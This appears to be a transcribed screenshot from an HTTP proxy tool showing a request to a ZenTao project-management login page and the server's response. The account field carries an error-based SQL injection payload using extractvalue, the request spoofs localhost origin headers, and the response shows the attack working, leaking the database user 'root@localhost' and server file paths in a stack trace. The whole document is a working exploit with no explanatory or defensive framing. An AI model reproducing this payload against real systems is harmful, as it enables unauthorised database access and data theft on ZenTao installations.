 Request TEXT HEX 热加载标签 URL 历史
1 POST /zentao/user-login.html HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 233
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: zentaosid=lnrm3i29gvc0re6a1gb6rfco86; lang=zh-cn;
device=desktop; theme=default; windowWidth=1792; windowHeight=530
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/
537.36
12 X-Forwarded-For: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17 account=admin%27+and+%28select
+extractvalue%281%2Cconcat%280x7e%2C%28select
+user%28%29%29%2C0x7e%29%29%29%23&
password=5255a5ccf6d70c899dee2d49384437c7&passwordStrength=0&
referer=%2Fzentao%2F&verifyRand=1594236103&keepLogin=0&captcha=
Response TEXT HEX 97ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 06 May 2022 14:05:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: lang=zh-cn; expires=Sun, 05-Jun-2022 14:05:36 GMT;
Max-Age=2592000; path=/
11 Content-Encoding: identity
12 Content-Length: 1547
13
14 <br />
15 <b>Fatal error</b>:  Uncaught PDOException: SQLSTATE[HY000]: General
error: 1105 XPATH syntax error: '~root@localhost~' in /www/wwwroot/
chandao/zentaopms/framework/base/router.class.php:702
16 Stack trace:
17 #0 /www/wwwroot/chandao/zentaopms/framework/base/router.class.php(702)
: PDO-&gt;query('SELECT * FROM `...')
18 #1 /www/wwwroot/chandao/zentaopms/framework/base/router.class.php(410)
: baseRouter-&gt;setVision()
19 #2 /www/wwwroot/chandao/zentaopms/framework/base/router.class.php(433)
: baseRouter-&gt;__construct('pms', '/www/wwwroot/ch...')
20 #3 /www/wwwroot/chandao/zentaopms/www/index.php(34):
baseRouter::createApp('pms', '/www/wwwroot/ch...', 'router')
21 #4 {main}
22   thrown in <b>/www/wwwroot/chandao/zentaopms/framework/base/router.
class.php</b> on line <b>702</b><br />
23 <html><head><meta http-equiv='Content-Type' content='text/html;
charset=utf-8' /></head><body><br />
24 22:05:36 Uncaught PDOException: SQLSTATE[HY000]: General error: 1105
XPATH syntax error: '~root@localhost~' in framework/base/router.class